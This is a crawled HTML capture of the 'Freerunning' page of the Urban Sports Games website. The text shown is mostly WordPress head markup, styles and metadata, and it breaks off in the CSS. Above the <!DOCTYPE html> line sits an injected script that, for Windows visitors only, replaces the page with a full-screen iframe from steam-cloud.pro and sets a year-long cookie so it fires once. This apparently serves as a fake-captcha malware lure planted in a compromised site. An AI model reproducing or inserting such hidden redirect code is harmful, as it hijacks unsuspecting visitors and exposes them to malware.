

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urbansportsgames.nl/freerunning/
body_size: 15751
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Freerunning - Urban Sports Games</title>
	<link rel="canonical" href="https://urbansportsgames.nl/freerunning/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Freerunning - Urban Sports Games" />
	<meta property="og:description" content="Chase Tag Op zaterdag 31 mei en zondag 1 juni staat het World Chase Tag parcours weer op de Esplanade voor de Urban Sports Games 2025. Tijdens de Chase tag workshops leer je alle ins-and outs en basis begrippen van Chase tag van Nederlands kampioen Chase Tag Dave Hogenboom. Je maakt kennis met de baan, de [&hellip;]" />
	<meta property="og:url" content="https://urbansportsgames.nl/freerunning/" />
	<meta property="og:site_name" content="Urban Sports Games" />
	<meta property="article:modified_time" content="2025-03-20T08:25:45+00:00" />
	<meta property="og:image" content="https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09476-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://urbansportsgames.nl/freerunning/","url":"https://urbansportsgames.nl/freerunning/","name":"Freerunning - Urban Sports Games","isPartOf":{"@id":"https://urbansportsgames.nl/#website"},"primaryImageOfPage":{"@id":"https://urbansportsgames.nl/freerunning/#primaryimage"},"image":{"@id":"https://urbansportsgames.nl/freerunning/#primaryimage"},"thumbnailUrl":"https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09476-1024x768.jpg","datePublished":"2023-11-28T10:58:25+00:00","dateModified":"2025-03-20T08:25:45+00:00","breadcrumb":{"@id":"https://urbansportsgames.nl/freerunning/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://urbansportsgames.nl/freerunning/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://urbansportsgames.nl/freerunning/#primaryimage","url":"https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09476-scaled.jpg","contentUrl":"https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09476-scaled.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://urbansportsgames.nl/freerunning/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://urbansportsgames.nl/"},{"@type":"ListItem","position":2,"name":"Freerunning"}]},{"@type":"WebSite","@id":"https://urbansportsgames.nl/#website","url":"https://urbansportsgames.nl/","name":"Urban Sports Games","description":"Urban Sports Games","publisher":{"@id":"https://urbansportsgames.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://urbansportsgames.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://urbansportsgames.nl/#organization","name":"Urban Sports Games","url":"https://urbansportsgames.nl/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://urbansportsgames.nl/#/schema/logo/image/","url":"https://urbansportsgames.nl/wp-content/uploads/2023/12/cropped-cropped-logo-USG-def-e1702378775-1.jpg","contentUrl":"https://urbansportsgames.nl/wp-content/uploads/2023/12/cropped-cropped-logo-USG-def-e1702378775-1.jpg","width":60,"height":60,"caption":"Urban Sports Games"},"image":{"@id":"https://urbansportsgames.nl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urban Sports Games &raquo; Feed" href="https://urbansportsgames.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Sports Games &raquo; Comments Feed" href="https://urbansportsgames.nl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urbansportsgames.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='depicter-slider-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[3].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[3].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[3].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-depicter {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://urbansportsgames.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://urbansportsgames.nl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://urbansportsgames.nl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urbansportsgames.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urbansportsgames.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://urbansportsgames.nl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='agencyup-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%7CFira+Sans%3A400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urbansportsgames.nl/wp-content/themes/agencyup/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='agencyup-style-css' href='https://urbansportsgames.nl/wp-content/themes/agencyup/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='agencyup-default-css' href='https://urbansportsgames.nl/wp-content/themes/agencyup/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://urbansportsgames.nl/wp-content/themes/agencyup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://urbansportsgames.nl/wp-content/themes/agencyup/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://urbansportsgames.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://urbansportsgames.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://urbansportsgames.nl/wp-content/uploads/elementor/css/post-8.css?ver=1765222745' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://urbansportsgames.nl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://urbansportsgames.nl/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://urbansportsgames.nl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3280-css' href='https://urbansportsgames.nl/wp-content/uploads/elementor/css/post-3280.css?ver=1765367901' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://urbansportsgames.nl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://urbansportsgames.nl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742259234' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://urbansportsgames.nl/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1742259240' type='text/css' media='all' />
<script type="text/javascript" src="https://urbansportsgames.nl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-content/themes/agencyup/js/navigation.js?ver=6.8.3" id="agencyup-navigation-js"></script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-content/themes/agencyup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-content/themes/agencyup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-content/themes/agencyup/js/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-content/themes/agencyup/js/jquery.sticky.js?ver=6.8.3" id="sticky-js-js"></script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-content/themes/agencyup/js/main.js?ver=6.8.3" id="agencyup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://urbansportsgames.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urbansportsgames.nl/wp-json/wp/v2/pages/3280" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urbansportsgames.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://urbansportsgames.nl/?p=3280' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urbansportsgames.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbansportsgames.nl%2Ffreerunning%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urbansportsgames.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbansportsgames.nl%2Ffreerunning%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
    		.wrapper { background-color: #ffffff; }
    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://urbansportsgames.nl/wp-content/uploads/2024/01/cropped-logo-USG-def-150x150.png" sizes="32x32" />
<link rel="icon" href="https://urbansportsgames.nl/wp-content/uploads/2024/01/cropped-logo-USG-def-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://urbansportsgames.nl/wp-content/uploads/2024/01/cropped-logo-USG-def-200x200.png" />
<meta name="msapplication-TileImage" content="https://urbansportsgames.nl/wp-content/uploads/2024/01/cropped-logo-USG-def-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			body{
	    position: relative;
}
/* header */
#custom-header{
	width:100%;
	flex-wrap:wrap !important;
}
.headertopsection.container {
    border-bottom: 1px solid #f7f7f7;
    padding-bottom: 10px;
	padding-top:10px;
}
.headertopsection{
	width:100%;
	background:#262626;
}
.leftsideheader{
    width: fit-content;
